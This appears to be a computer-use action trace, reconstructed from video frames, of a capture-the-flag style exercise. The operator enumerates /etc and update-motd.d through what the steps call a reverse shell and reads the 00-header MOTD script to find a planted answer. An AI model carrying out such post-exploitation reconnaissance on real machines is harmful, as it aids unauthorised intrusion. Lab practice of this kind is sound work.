
type("etc/motd")

type("cd /")

type("find")

type("/etc/ -type f")

type("-nam")

type("name mot")

type("2>/")

type("dev/null")

key("Return")
type("cd /etc")

Step: List the contents of /etc and change into its update-motd.d folder
key("Return")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(171, 367)
type("cd")

left_click(398, 266)
type("ls")

mouse_move(401, 419)

Step: Print the 00-header MOTD script with cat in the reverse shell
left_click(447, 490)

left_click(718, 283)

type("cat --")

type("-h")

Step: Pick out DR PEPPER from the output and start answering the beverage question
double_click(145, 393)
